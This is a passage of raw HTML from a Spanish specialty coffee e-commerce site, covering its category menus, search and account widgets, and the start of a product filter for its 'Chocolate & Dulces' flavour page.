  <a href="#" data-cate-id="128" data-cate-name="Myanmar" class="cate-item cate-level-5" >-----Myanmar</a>
  <a href="#" data-cate-id="76" data-cate-name="Café de América Central" class="cate-item cate-level-4" >----Café de América Central</a>
  <a href="#" data-cate-id="86" data-cate-name="Café de Costa Rica" class="cate-item cate-level-5" >-----Café de Costa Rica</a>
  <a href="#" data-cate-id="88" data-cate-name="El Salvador" class="cate-item cate-level-5" >-----El Salvador</a>
  <a href="#" data-cate-id="89" data-cate-name="Guatemala" class="cate-item cate-level-5" >-----Guatemala</a>
  <a href="#" data-cate-id="90" data-cate-name="Honduras" class="cate-item cate-level-5" >-----Honduras</a>
  <a href="#" data-cate-id="91" data-cate-name="México" class="cate-item cate-level-5" >-----México</a>
  <a href="#" data-cate-id="92" data-cate-name="Nicaragua" class="cate-item cate-level-5" >-----Nicaragua</a>
  <a href="#" data-cate-id="93" data-cate-name="Panamá" class="cate-item cate-level-5" >-----Panamá</a>
  <a href="#" data-cate-id="77" data-cate-name="Café de América del Sur" class="cate-item cate-level-4" >----Café de América del Sur</a>
  <a href="#" data-cate-id="95" data-cate-name="Café de Brasil" class="cate-item cate-level-5" >-----Café de Brasil</a>
  <a href="#" data-cate-id="94" data-cate-name="Café de Colombia" class="cate-item cate-level-5" >-----Café de Colombia</a>
  <a href="#" data-cate-id="87" data-cate-name="Café de Ecuador" class="cate-item cate-level-5" >-----Café de Ecuador</a>
  <a href="#" data-cate-id="96" data-cate-name="Café de Perú" class="cate-item cate-level-5" >-----Café de Perú</a>
  <a href="#" data-cate-id="147" data-cate-name="Café de Bolivia" class="cate-item cate-level-5" >-----Café de Bolivia</a>
  <a href="#" data-cate-id="101" data-cate-name="Tostado recomendado para" class="cate-item cate-level-3" >---Tostado recomendado para</a>
  <a href="#" data-cate-id="102" data-cate-name="Filtro" class="cate-item cate-level-4" >----Filtro</a>
  <a href="#" data-cate-id="103" data-cate-name="Espresso" class="cate-item cate-level-4" >----Espresso</a>
  <a href="#" data-cate-id="104" data-cate-name="Omni tueste" class="cate-item cate-level-4" >----Omni tueste</a>
  <a href="#" data-cate-id="105" data-cate-name="Tostado en" class="cate-item cate-level-3" >---Tostado en</a>
  <a href="#" data-cate-id="106" data-cate-name="España" class="cate-item cate-level-4" >----España</a>
  <a href="#" data-cate-id="116" data-cate-name="Molido para" class="cate-item cate-level-3" >---Molido para</a>
  <a href="#" data-cate-id="118" data-cate-name="Espresso / Moka / Italiana" class="cate-item cate-level-4" >----Espresso / Moka / Italiana</a>
  <a href="#" data-cate-id="119" data-cate-name="Filtro / Mocamaster / Chemex" class="cate-item cate-level-4" >----Filtro / Mocamaster / Chemex</a>
  <a href="#" data-cate-id="120" data-cate-name="AeroPress / V60" class="cate-item cate-level-4" >----AeroPress / V60</a>
  <a href="#" data-cate-id="121" data-cate-name="French press" class="cate-item cate-level-4" >----French press</a>
  <a href="#" data-cate-id="110" data-cate-name="Gusto a" class="cate-item cate-level-3" >---Gusto a</a>
  <a href="#" data-cate-id="111" data-cate-name="Fruta &amp; Cítricos" class="cate-item cate-level-4" >----Fruta &amp; Cítricos</a>
  <a href="#" data-cate-id="112" data-cate-name="Chocolate &amp; Dulces" class="cate-item cate-level-4" >----Chocolate &amp; Dulces</a>
  <a href="#" data-cate-id="113" data-cate-name="Floral" class="cate-item cate-level-4" >----Floral</a>
  <a href="#" data-cate-id="114" data-cate-name="Frutos secos &amp; Especias" class="cate-item cate-level-4" >----Frutos secos &amp; Especias</a>
  <a href="#" data-cate-id="108" data-cate-name="Café Descafeinado" class="cate-item cate-level-3" >---Café Descafeinado</a>
  <a href="#" data-cate-id="109" data-cate-name="Comprar cápsulas de café compostables" class="cate-item cate-level-3" >---Comprar cápsulas de café compostables</a>
  <a href="#" data-cate-id="122" data-cate-name="Blend" class="cate-item cate-level-3" >---Blend</a>
  <a href="#" data-cate-id="124" data-cate-name="Packs envío gratuito" class="cate-item cate-level-3" >---Packs envío gratuito</a>
  <a href="#" data-cate-id="126" data-cate-name="pack cápsulas compostables con envío gratuito" class="cate-item cate-level-4" >----pack cápsulas compostables con envío gratuito</a>
  <a href="#" data-cate-id="127" data-cate-name="pack café en grano o molido con envío gratuito" class="cate-item cate-level-4" >----pack café en grano o molido con envío gratuito</a>
  <a href="#" data-cate-id="125" data-cate-name="Comprar Café en grano" class="cate-item cate-level-3" >---Comprar Café en grano</a>
  <a href="#" data-cate-id="129" data-cate-name="Tostadores de Café de Especialidad" class="cate-item cate-level-3" >---Tostadores de Café de Especialidad</a>
  <a href="#" data-cate-id="130" data-cate-name="80plus" class="cate-item cate-level-4" >----80plus</a>
  <a href="#" data-cate-id="131" data-cate-name="Afortunato" class="cate-item cate-level-4" >----Afortunato</a>
  <a href="#" data-cate-id="132" data-cate-name="Bluebell" class="cate-item cate-level-4" >----Bluebell</a>
  <a href="#" data-cate-id="133" data-cate-name="Café de Finca" class="cate-item cate-level-4" >----Café de Finca</a>
  <a href="#" data-cate-id="134" data-cate-name="Coffee Urban Roasters" class="cate-item cate-level-4" >----Coffee Urban Roasters</a>
  <a href="#" data-cate-id="135" data-cate-name="Elixir Café" class="cate-item cate-level-4" >----Elixir Café</a>
  <a href="#" data-cate-id="136" data-cate-name="Floco" class="cate-item cate-level-4" >----Floco</a>
  <a href="#" data-cate-id="137" data-cate-name="Ineffable" class="cate-item cate-level-4" >----Ineffable</a>
  <a href="#" data-cate-id="138" data-cate-name="La Llama Coffee" class="cate-item cate-level-4" >----La Llama Coffee</a>
  <a href="#" data-cate-id="139" data-cate-name="Libis Coffee Roaster" class="cate-item cate-level-4" >----Libis Coffee Roaster</a>
  <a href="#" data-cate-id="140" data-cate-name="Sant Pere Café" class="cate-item cate-level-4" >----Sant Pere Café</a>
  <a href="#" data-cate-id="141" data-cate-name="Wattios Coffee" class="cate-item cate-level-4" >----Wattios Coffee</a>
  <a href="#" data-cate-id="143" data-cate-name="Café Sagrado" class="cate-item cate-level-4" >----Café Sagrado</a>
  <a href="#" data-cate-id="144" data-cate-name="Café Dinastia" class="cate-item cate-level-4" >----Café Dinastia</a>
  <a href="#" data-cate-id="145" data-cate-name="La Guashira" class="cate-item cate-level-4" >----La Guashira</a>
  <a href="#" data-cate-id="146" data-cate-name="Atmans Coffee" class="cate-item cate-level-4" >----Atmans Coffee</a>
  <a href="#" data-cate-id="148" data-cate-name="Mundo Novo Coffee" class="cate-item cate-level-4" >----Mundo Novo Coffee</a>
  <a href="#" data-cate-id="149" data-cate-name="Café Panoramic" class="cate-item cate-level-4" >----Café Panoramic</a>
  <a href="#" data-cate-id="150" data-cate-name="Sensorial Coffee Roasters" class="cate-item cate-level-4" >----Sensorial Coffee Roasters</a>
  <a href="#" data-cate-id="151" data-cate-name="Gigante Coffee" class="cate-item cate-level-4" >----Gigante Coffee</a>
  <a href="#" data-cate-id="152" data-cate-name="Salem Café" class="cate-item cate-level-4" >----Salem Café</a>
  <a href="#" data-cate-id="123" data-cate-name="Cafeteras &amp; accesorios" class="cate-item cate-level-2" >--Cafeteras &amp; accesorios</a>
  <a href="#" data-cate-id="7" data-cate-name="Cafeteras" class="cate-item cate-level-3" >---Cafeteras</a>
  <a href="#" data-cate-id="13" data-cate-name="Cafetera de goteo" class="cate-item cate-level-4" >----Cafetera de goteo</a>
  <a href="#" data-cate-id="43" data-cate-name="Accesorios" class="cate-item cate-level-3" >---Accesorios</a>
  <a href="#" data-cate-id="47" data-cate-name="Tazas" class="cate-item cate-level-4" >----Tazas</a>
  <a href="#" data-cate-id="68" data-cate-name="Recomendados Café de Especialidad" class="cate-item cate-level-2" >--Recomendados Café de Especialidad</a>
  <a href="#" data-cate-id="115" data-cate-name="Suscripción Café de Especialidad" class="cate-item cate-level-2" >--Suscripción Café de Especialidad</a>
  
				</div>
			</div>
			<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Buscar..."/>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block languages module -->
<div id="leo_block_top" class="popup-over e-scale float-md-right">
    <a href="https://cafegourmet.es/es/mi-cuenta" data-toggle="dropdown" class="popup-title">
    	<i class="icon-Ico_User icons"></i>
    </a>	    
	<div class="popup-content">
		<div class="row">
			 
			<div class="col-xs-12">
									<div class="useinfo-selector">
						<ul class="user-info">
												<li>
						  <a
							class="signin leo-quicklogin"
					        data-enable-sociallogin="enable"
					        data-type="popup"
					        data-layout="login"
					        href="javascript:void(0)"
							title="Entra en tu cuenta"
							rel="nofollow"
						  >
						  	<i class="material-icons">&#xE88D;</i>
							<span>Sign in</span>
						  </a>
						</li>
												
												
						
						
											</ul>
					</div>
						</div>
		</div>
		
	</div>
</div>

<!-- /Block languages module -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview leo-blockcart show-leo-loading  inactive" data-refresh-url="//cafegourmet.es/es/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="icon-Ico_Cart" aria-hidden="true"></i>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="language-selector-wrapper dropdown js-dropdown popup-over" id="language-selector-label">
  <a class="popup-title" href="javascript:void(0)" data-toggle="dropdown" title="Idioma" aria-label="Desplegable del idioma">
    
    <span>es</span>
    <i class="fa fa-angle-down" aria-hidden="true"></i>
  </a>
  <ul class="dropdown-menu popup-content link language-selector" aria-labelledby="language-selector-label">
              <li  class="current" >
          <a href="https://cafegourmet.es/es/cafe-de-especialidad/gusto-a/chocolate-dulces" class="dropdown-item" data-iso-code="es">
	  <img src="https://cafegourmet.es/img/l/1.jpg" alt="es" width="16" height="11" />
	  Español
	  </a>
        </li>
              <li >
          <a href="https://cafegourmet.es/en/specialty-coffee/flavour/sweet-chocolate" class="dropdown-item" data-iso-code="en">
	  <img src="https://cafegourmet.es/img/l/5.jpg" alt="en" width="16" height="11" />
	  English
	  </a>
        </li>
        </ul>
</div>


    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row group-nav ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-2 col-sm-2 col-xs-2 col-sp-2  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="closemenu ">    <i class="icon-Ico_Close"></i></div>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="wr-logo hidden-md-down">    <a href="https://cafegourmet.es/" title="Cafe Gourmet">    <img class="logo-second img-fluid" src="/themes/at_auros//assets/img/logo-blanco.png" alt="Cafe Gourmet"/></a></div>
<!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_2295000932" class="ApMegamenu">
				<nav data-megamenu-id="2295000932" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
			<!-- Brand and toggle get grouped for better mobile display -->
			<div class="navbar-header">
				<button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-2295000932">
					<span class="sr-only">Navegación de palanca</span>
					&#9776;
					<!--
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					-->
				</button>
			</div>
			<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-2295000932"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item   " ><a href="https://cafegourmet.es/es/cafe-de-especialidad/comprar-cafe-en-grano" target="_self" class="nav-link has-category"><span class="menu-title">Café grano/molido</span></a></li><li data-menu-type="category" class="nav-item   " ><a href="https://cafegourmet.es/es/cafe-de-especialidad/comprar-capsulas-de-cafe-compostables" target="_self" class="nav-link has-category"><span class="menu-title">Cápsulas</span></a></li><li data-menu-type="category" class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://cafegourmet.es/es/cafe-de-especialidad/packs-envio-gratuito" target="_self"><span class="menu-title">Packs envío gratis</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/packs-envio-gratuito/pack-cafe-en-grano-o-molido-con-envio-gratuito" target="_self"><span class="menu-title">Café en grano o molido</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/packs-envio-gratuito/pack-capsulas-de-cafe-compostables-con-envio-gratuito" target="_self"><span class="menu-title">Cápsulas de café</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="category" class="nav-item   " ><a href="https://cafegourmet.es/es/cafe-de-especialidad/cafe-descafeinado" target="_self" class="nav-link has-category"><span class="menu-title">Café Descafeinado</span></a></li><li data-menu-type="controller" class="nav-item   " ><a href="https://cafegourmet.es/es/index.php?controller=newproducts" target="_self" class="nav-link has-category"><span class="menu-title">Novedades en Café Gourmet</span></a></li><li data-menu-type="category" class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://cafegourmet.es/es/cafe-de-especialidad/origen" target="_self"><span class="menu-title">Orígenes</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item parent dropdown-submenu  " ><a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/africa"><span class="menu-title">África</span></a><b class="caret"></b><div class="dropdown-menu level2" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/africa/burundi" target="_self"><span class="menu-title">Burundi</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/africa/etiopia" target="_self"><span class="menu-title">Etiopía</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/africa/kenia" target="_self"><span class="menu-title">Kenia</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/africa/ruanda" target="_self"><span class="menu-title">Ruanda</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/africa/uganda" target="_self"><span class="menu-title">Uganda</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="category" class="nav-item parent dropdown-submenu  " ><a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/america-central"><span class="menu-title">América Central</span></a><b class="caret"></b><div class="dropdown-menu level2" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/america-central/costa-rica" target="_self"><span class="menu-title">Costa Rica</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/america-central/el-salvador" target="_self"><span class="menu-title">El Salvador</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/america-central/guatemala" target="_self"><span class="menu-title">Guatemala</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/america-central/honduras" target="_self"><span class="menu-title">Honduras</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/america-central/mexico" target="_self"><span class="menu-title">México</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/america-central/nicaragua" target="_self"><span class="menu-title">Nicaragua</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/america-central/panama" target="_self"><span class="menu-title">Panamá</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="category" class="nav-item parent dropdown-submenu  " ><a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/america-del-sur"><span class="menu-title">Ámerica del Sur</span></a><b class="caret"></b><div class="dropdown-menu level2" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/america-del-sur/cafe-de-bolivia" target="_self"><span class="menu-title">Bolivia</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/america-del-sur/brasil" target="_self"><span class="menu-title">Brasil</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/america-del-sur/colombia" target="_self"><span class="menu-title">Colombia</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/america-del-sur/peru" target="_self"><span class="menu-title">Perú</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="category" class="nav-item parent dropdown-submenu  " ><a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/asia-y-oceania"><span class="menu-title">Asia & Oceanía</span></a><b class="caret"></b><div class="dropdown-menu level2" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/asia-y-oceania/indonesia" target="_self"><span class="menu-title">Indonesia</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/asia-y-oceania/india" target="_self"><span class="menu-title">India</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/asia-y-oceania/papua-nueva-guinea" target="_self"><span class="menu-title">Papua Nueva Guinea</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/asia-y-oceania/myanmar" target="_self"><span class="menu-title">Myanmar</span></a></li></ul></div></div></div></div></div></li></ul></div></div></div></div></div></li><li data-menu-type="category" class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://cafegourmet.es/es/cafe-de-especialidad/tostadores" target="_self"><span class="menu-title">Marcas </span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/tostadores/afortunato" target="_self"><span class="menu-title">Afortunato</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/tostadores/atmans-coffee" target="_self"><span class="menu-title">Atmans Coffee</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/tostadores/floco" target="_self"><span class="menu-title">Floco Coffee Roasters</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/tostadores/libis-coffee-roaster" target="_self"><span class="menu-title">Libis</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/tostadores/wattios-coffee" target="_self"><span class="menu-title">Wattios Coffee</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/tostadores/sensorial-coffee-roasters" target="_self"><span class="menu-title">Sensorial </span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/tostadores/gigante-coffee" target="_self"><span class="menu-title">Gigante Coffee</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="url" class="nav-item   " ><a href="https://cafegourmet.es/es/blog.html" target="_self" class="nav-link has-category"><span class="menu-title">Blog</span></a></li><li data-menu-type="cms" class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://cafegourmet.es/es/info/por-que-comprar-cafe-de-especialidad-en-cafe-gourmet" target="_self"><span class="menu-title">Ayuda</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="cms" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/info/por-que-comprar-cafe-de-especialidad-en-cafe-gourmet" target="_self"><span class="menu-title">¿Por qué Café Gourmet?</span></a></li><li data-menu-type="cms" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/info/gastos-de-envio-de-cada-tostador-de-cafe-de-especialidad-en-el-marketplace-de-cafe-gourmet" target="_self"><span class="menu-title">Gastos de envío</span></a></li><li data-menu-type="controller" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/contactenos" target="_self"><span class="menu-title">Contacto</span></a></li></ul></div></div></div></div></div></li></ul></div>
	</nav>
	<script type="text/javascript">
	// <![CDATA[				
			// var type="horizontal";
			// checkActiveLink();
			// checkTarget();
			list_menu_tmp.id = '2295000932';
			list_menu_tmp.type = 'horizontal';
	// ]]>
	
									
				// offCanvas();
				// var show_cavas = 1;
				// console.log('testaaa');
				// console.log(show_cavas);
				list_menu_tmp.show_cavas =1;
			
		
				
		list_menu_tmp.list_tab = list_tab;
		list_menu.push(list_menu_tmp);
		list_menu_tmp = {};	
		list_tab = {};
		
	</script>
	</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

  <div class="block-social">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/es.cafegourmet" title="Facebook" target="_blank" rel="noopener noreferrer"><span>Facebook</span></a></li>
              <li class="instagram"><a href="https://www.instagram.com/cafegourmet_es" title="Instagram" target="_blank" rel="noopener noreferrer"><span>Instagram</span></a></li>
          </ul>
  </div>


    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row  no-margin ApRow  has-bg bg-boxed"
                            style="background: #3b3b3b no-repeat; background-size: 50%;"        data-bg_data=" #3b3b3b no-repeat; background-size: 50%"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 p-cw-tag ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div><!--<center> <p style="color: white;"><strong> <img src="https://cafegourmet.es/img/cms/stars-4-5.jpg" alt="4,6 estrellas en" width="100" height="19" /> Nuestros clientes nos dan un <a href="https://es.trustpilot.com/review/cafegourmet.es"><span style="color: #FFFFFF; text-decoration: underline;">EXCELENTE </span></a><span style="color: #000000;"><a href="https://es.trustpilot.com/review/cafegourmet.es"><span style="color: #FFFFFF;">| <span style="text-decoration: underline;">Ver todas las reseñas</span></span></a> </strong></p></center>--></div>    	</div>
    </div>            </div>
    </div>
                  </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
      	     
			<h1 class="h1 name-category">Chocolate &amp; Dulces</h1>
			
				<nav data-depth="4" class="breadcrumb hidden-sm-down">
  <ol>
    
              
                      <li>
              <a href="https://cafegourmet.es/es/"><span>Inicio</span></a>
            </li>
                  
              
                      <li>
              <a href="https://cafegourmet.es/es/cafe-de-especialidad"><span>Comprar Café de Especialidad</span></a>
            </li>
                  
              
                      <li>
              <a href="https://cafegourmet.es/es/cafe-de-especialidad/gusto-a"><span>Gusto a</span></a>
            </li>
                  
              
                      <li>
              <span>Chocolate &amp; Dulces</span>
            </li>
                  
          
  </ol>
</nav>
			
			<div class="block-category-inner">
                				            </div>
		          <div class="row">
            
              <div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-4 col-lg-3">
                                  





<div id="amazzing_filter" class="af block vertical-layout displayLeftColumn hide-zero-matches dim-zero-matches">
			<h2 class="title_block">
			Filtrar por		</h2>
		<div class="block_content">
				<div class="selectedFilters clearfix hidden">
						<div class="clearAll">
				<a href="#" class="all">
					<span class="txt">Clear</span>
					<i class="icon-eraser"></i>
				</a>
			</div>
		</div>
				<form action="#" id="af_form">
			<span class="hidden_inputs">
									<input type="hidden" id="af_id_manufacturer" name="id_manufacturer" value="0">
									<input type="hidden" id="af_id_supplier" name="id_supplier" value="0">
									<input type="hidden" id="af_page" name="page" value="1">
									<input type="hidden" id="af_nb_items" name="nb_items" value="80">
									<input type="hidden" id="af_controller_product_ids" name="controller_product_ids" value="">
									<input type="hidden" id="af_current_controller" name="current_controller" value="category">
									<input type="hidden" id="af_page_name" name="page_name" value="category">
									<input type="hidden" id="af_id_parent_cat" name="id_parent_cat" value="112">
									<input type="hidden" id="af_orderBy" name="orderBy" value="sales">
									<input type="hidden" id="af_orderWay" name="orderWay" value="desc">
									<input type="hidden" id="af_defaultSorting" name="defaultSorting" value="sales:desc">
									<input type="hidden" id="af_customer_groups" name="customer_groups" value="1">
									<input type="hidden" id="af_random_seed" name="random_seed" value="26011921">
									<input type="hidden" id="af_layout" name="layout" value="vertical">
									<input type="hidden" id="af_count_data" name="count_data" value="1">
									<input type="hidden" id="af_hide_zero_matches" name="hide_zero_matches" value="1">
									<input type="hidden" id="af_dim_zero_matches" name="dim_zero_matches" value="1">
									<input type="hidden" id="af_sf_position" name="sf_position" value="0">
									<input type="hidden" id="af_include_group" name="include_group" value="0">
									<input type="hidden" id="af_compact" name="compact" value="767">
									<input type="hidden" id="af_compact_offset" name="compact_offset" value="2">
									<input type="hidden" id="af_compact_btn" name="compact_btn" value="1">
									<input type="hidden" id="af_npp" name="npp" value="80">
									<input type="hidden" id="af_default_order_by" name="default_order_by" value="sales">
									<input type="hidden" id="af_default_order_way" name="default_order_way" value="desc">
									<input type="hidden" id="af_random_upd" name="random_upd" value="1">
									<input type="hidden" id="af_reload_action" name="reload_action" value="1">
									<input type="hidden" id="af_p_type" name="p_type" value="1">
									<input type="hidden" id="af_autoscroll" name="autoscroll" value="1">
									<input type="hidden" id="af_oos_behaviour" name="oos_behaviour" value="1">
									<input type="hidden" id="af_combinations_stock" name="combinations_stock" value="0">
									<input type="hidden" id="af_combinations_existence" name="combinations_existence" value="0">
									<input type="hidden" id="af_combination_results" name="combination_results" value="0">
									<input type="hidden" id="af_url_filters" name="url_filters" value="1">
									<input type="hidden" id="af_url_sorting" name="url_sorting" value="1">
									<input type="hidden" id="af_url_page" name="url_page" value="1">
									<input type="hidden" id="af_dec_sep" name="dec_sep" value=".">
									<input type="hidden" id="af_tho_sep" name="tho_sep" value="">
									<input type="hidden" id="af_merged_attributes" name="merged_attributes" value="0">
									<input type="hidden" id="af_merged_features" name="merged_features" value="0">
							</span>
												<div class="af_filter m clearfix type-1 closed" data-trigger="m" data-url="tostadores">
				<div class="af_subtitle_heading">
					<h5 class="af_subtitle">Tostadores</h5>
				</div>
				<div class="af_filter_content">
																																						
		<ul class="">
									<li class="item-m-12 no-matches">
			<label for="m-12" class="af-checkbox-label">
									<input type="checkbox" id="m-12" class="af checkbox" name="m[]" value="12" data-url="80plus">
								<span class="name">80plus</span>
				<span class="count">0</span>							</label>
					</li>
									<li class="item-m-15">
			<label for="m-15" class="af-checkbox-label">
									<input type="checkbox" id="m-15" class="af checkbox" name="m[]" value="15" data-url="afortunato">
								<span class="name">Afortunato</span>
				<span class="count">6</span>							</label>
					</li>
									<li class="item-m-20">
			<label for="m-20" class="af-checkbox-label">
									<input type="checkbox" id="m-20" class="af checkbox" name="m[]" value="20" data-url="atmans-coffee">
								<span class="name">Atmans Coffee</span>
				<span class="count">16</span>							</label>
					</li>
									<li class="item-m-1 no-matches">
			<label for="m-1" class="af-checkbox-label">
									<input type="checkbox" id="m-1" class="af checkbox" name="m[]" value="1" data-url="bialetti">
								<span class="name">Bialetti</span>
				<span class="count">0</span>							</label>
					</li>
									<li class="item-m-11 no-matches">
			<label for="m-11" class="af-checkbox-label">
									<input type="checkbox" id="m-11" class="af checkbox" name="m[]" value="11" data-url="bluebell">
								<span class="name">Bluebell</span>
				<span class="count">0</span>							</label>
					</li>
									<li class="item-m-4 no-matches">
			<label for="m-4" class="af-checkbox-label">
